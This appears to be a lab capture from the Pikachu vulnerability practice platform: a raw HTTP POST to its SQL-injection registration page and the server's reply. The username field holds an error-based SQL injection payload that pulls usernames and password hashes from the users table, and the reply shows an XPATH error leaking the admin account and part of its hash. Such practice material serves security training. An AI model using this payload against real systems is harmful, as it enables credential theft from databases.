 POST /vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
Host: 106.55.187.63:8001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 176
Origin: http://106.55.187.63:8001
Connection: close
Referer: http://106.55.187.63:8001/vul/sqli/sqli_iu/sqli_reg.php
Cookie: PHPSESSID=odki3shefi2lc38m0ukvpn8pv6
Upgrade-Insecure-Requests: 1
username=1' and extractvalue(1,concat(0x7e,(select group_concat(username,": ",password) from users),0x7e))
or'&password=123&sex=123&phonenum=123&email=123&add=123&submit=submit
Pikachu 漏洞练习平台 pika~pika~
XPATH syntax error: '~admin: e10adc3949ba59abbe56e057'